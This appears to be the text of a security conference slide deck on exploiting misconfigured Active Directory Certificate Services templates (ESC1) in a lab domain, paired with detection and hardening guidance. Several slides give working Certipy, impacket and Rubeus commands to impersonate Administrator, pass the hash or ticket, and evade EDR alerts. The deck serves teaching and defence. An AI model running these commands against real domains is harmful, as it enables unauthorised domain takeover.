Slide 1
ADCS Template Attack Flow
Privilege Escalation
Attack Path · Detection · OPSEC Alternatives

Slide 2

Introduction: What is ADCS?
Active Directory Certificate Services (ADCS) manages digital certificate issuance in Windows environments — enabling secure logins, encrypted communications, and device authentication.
Common uses:
Server & client certificate issuance
VPN and smart card logon
Automated security via AD integration
The risk:
Misconfigured templates → privilege escalation. Overly permissive ACLs, outdated configs, and improper subject name settings create the "ESC" vulnerability family.

Slide 3


Understanding Certificates: Subject & SAN
The Subject field identifies who the certificate is for. A SAN (Subject Alternative Name) allows one certificate to cover multiple identities.
SUBJECT
SAN

Slide 4


Windows Certificates
Windows leverages the same Subject/SAN model. A user certificate's subject reflects the user's location in AD. The receiving service reads this to grant appropriate access.
Lab domain: bsides.yqr · Subject: low-priv user bsidesusr

Slide 5

Certificate Templates
Certificate Templates are outlines of what certificates can do:
User authentication
Device authentication
Web Servers
Code signing
Templates have permissions for who can edit and request
A certificate for a web server will not work for code signing
The main takeaway for an attacker is:
What is the certificate enabled to do?
Who can attain a certificate template?
This introduces vulnerabilities into the configuration

Slide 6



ESC1: Vulnerable Template Configuration
All three conditions must be present for ESC1 to be exploitable:
1 Certificate Auth Purpose
2 Low-Priv Enrollment
3 Enrollee Supplies SAN
Template is usable for authentication
Domain Users / Domain Computers can request
Requestor controls the Subject Alternative Name

Slide 7

Attack Path: Discovery with Certipy
Starting as low-privileged domain user bsidesusr — enumerate all certificate templates:
certipy find -u <username>@<domain>
OUTPUT

Slide 8

Discovery: Template Details (Corp-LaptopAuth)

Slide 9


Requesting the Certificate
Get the target account's SID, then craft the certificate request:
GET TARGET SID (PowerShell)
CERTIPY REQ COMMAND
./certipy req -u bsidesusr@bsides.yqr -target ca01.bsides.yqr -ca bsides-CA01-CA
-template "Corp-LaptopAuth" -upn Administrator@bsides.yqr
-sid S-1-5-21-1073961799-184829090-2506032629-500 -ns 192.168.157.130
-u Low-privileged user with @domain
-target CA server hostname
-ca CA certificate name
-template Vulnerable template name
-upn / -sid Target account to impersonate (placed in SAN)

Slide 10


Privilege Escalation: Reviewing the Certificate
Inspect the .pfx to confirm the subject (low-priv user) and SAN (Administrator) are correctly set:
openssl pkcs12 -in administrator.pfx -clcerts -nokeys | openssl x509 -noout -text
SUBJECT
SAN FIELD
Subject = bsidesusr (requester) · SAN = Administrator (target) ✓

Slide 11

Privilege Escalation: Certipy Auth → Pass-the-Hash
CERTIPY AUTH (retrieve NT hash)
certipy auth -pfx administrator.pfx
RESULT
certipy auth authenticates to the DC and retrieves the Administrator NT hash via PKINIT + U2U
NT hash can be used with impacket tools: smbclient.py (safe), wmiexec.py, psexec.py (noisy)
OPSEC: smbclient browse is generally safe; wmiexec/psexec will trigger EDR alerts

Slide 12

Privilege Escalation: Certipy Auth → Pass-the-Hash
PASS-THE-HASH — impacket smbclient
smbclient.py -hashes ":<NT Hash>" Administrator@dc01.bsides.yqr

Slide 13
Blue Team Guidance
Proactive monitoring · Audit logging · Event detection

Slide 14
Template Monitoring with Certify
Schedule a weekly scan for vulnerable templates — no Python required (use Certify.exe):
Certify-wrapper.ps1
$ts = Get-Date -Format "yyyy-MM-dd_HH-mm-ss"
$log = "C:\Logs\Certify-$ts.txt"
& "C:\Path\To\Certify.exe" enum-templates --filter-enabled --filter-vulnerable --quiet 2>&1 |
Out-File -FilePath $log -Encoding utf8
Scheduled Task (weekly, Sundays 03:00):
schtasks /Create /TN "Certify Weekly Enum" /TR "powershell.exe -NoProfile -ExecutionPolicy Bypass -File C:\Scripts\Certify-wrapper.ps1" /SC WEEKLY /D SUN /ST 03:00 /F

Slide 15

Template Monitoring with Certify

Slide 16

Enabling Certificate Service Audit Logging
COMMAND:
auditpol /set /subcategory:"Certification Services"
/success:enable /failure:enable
GROUP POLICY PATH:
Computer Configuration → Policies → Windows Settings
→ Security Settings → Advanced Audit Policy
→ Audit Policies → Object Access
→ Audit Certification Services
KEY EVENTS:
4886 — Certificate request received
4887 — Certificate issued
Review: Requestor, Subject, SAN fields
Alert if SAN principal is higher-priv than requestor

Slide 17

Events 4886: Certificate Request

Slide 18


Event 4768: PKINIT TGT Request Detection
Pre-Authentication Type 15 or 16 = PKINIT (certificate-based auth). Anomalous for regular user accounts unless smart cards / WHfB are deployed.
PRE-AUTH TYPE = 16
Values 15/16 = PKINIT. Normal sources: smart cards, Windows Hello for Business, EAP-TLS. Filtering machine accounts reduces false positives.

Slide 19



Event 4769: U2U Service Ticket — certipy auth Fingerprint
certipy auth issues a U2U (User-to-User) service ticket request after the PKINIT TGT. The U2U bit in Ticket Options is a strong indicator of certipy auth usage.
TICKET OPTIONS DECODE
BIT 28 = ENC-TKT-IN-SKEY (U2U)
Ticket Options 0x40810018 → bit 28 set (yellow) = U2U flag active

Slide 20

Event 4624: Logon — Pass-the-Hash Indicator

Slide 21
OPSEC Alternative
Rubeus pass-the-ticket — fewer detection events

Slide 22

OPSEC Path: Rubeus asktgt
Instead of certipy auth (which triggers U2U + NTLM), use Rubeus to request a TGT directly from the certificate:
.\Rubeus.exe asktgt /user:Administrator /certificate:.\administrator.pfx
/domain:bsides.yqr /dc:dc01 /opsec /enctype:aes256 /nowrap
/opsec Force typical Windows encryption patterns
/enctype:aes256 Use AES256 (avoids RC4 detection)
/nowrap Base64 TGT without line breaks — easier to copy
RUBEUS OUTPUT

Slide 23


OPSEC Path: Rubeus Pass-the-Ticket (PTT)
Start a clean session, inject the TGT, then access the DC — no NTLM, no U2U:
1 RUNAS /NETONLY (blank session)
2 INJECT TGT

Slide 24


OPSEC Path: Rubeus Pass-the-Ticket (PTT)
Start a clean session, inject the TGT, then access the DC — no NTLM, no U2U:
3 VERIFY TGT IN SESSION
4 ACCESS DC AS ADMIN

Slide 25

Rubeus PTT: Event 4624 — Kerberos Instead of NTLM
When using Rubeus PTT, the logon event on the DC shows Kerberos authentication — indistinguishable from a legitimate admin login.

Slide 26


One Last Note: ms-DS-MachineAccountQuota
If only Domain Computers can enroll in the template — regular users can still exploit ESC1 by adding a computer account to the domain (default quota = 10).
CHECK VALUE
CERTIPY WITH COMPUTER ACCOUNT

Slide 27
Remediation & Hardening Summary
Continuous monitoring
Be aware of enabled certificate templates available in your domain
Fix insecure templates
Adjust subject can specify SAN ability
Restrict enrollee permissions
Add manager approval requirement
Apply detections
Leverage the event codes discussed to identify nefarious certificate request, authentication attempts, and pass-the-hash activity

Slide 28

Questions?
https://github.com/wguest-rsol/bsidesyqr-esc1

